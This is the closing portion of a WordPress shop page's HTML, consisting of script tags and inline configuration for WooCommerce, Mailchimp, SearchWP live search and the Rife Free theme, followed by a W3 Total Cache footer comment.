<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.7.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","origin_id":13673,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/taione-t1.com\/","defimgurl":"https:\/\/taione-t1.com\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"6","products_layout_mode":"fitRows","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.23" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/script.min.js?ver=2.4.23" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2123d222b4ec67339215fed6449c55b8","fragment_name":"wc_fragments_2123d222b4ec67339215fed6449c55b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 25/1666 objects using Disk
Page Caching using Disk: Enhanced 

Served from: taione-t1.com @ 2026-01-22 06:35:02 by W3 Total Cache
-->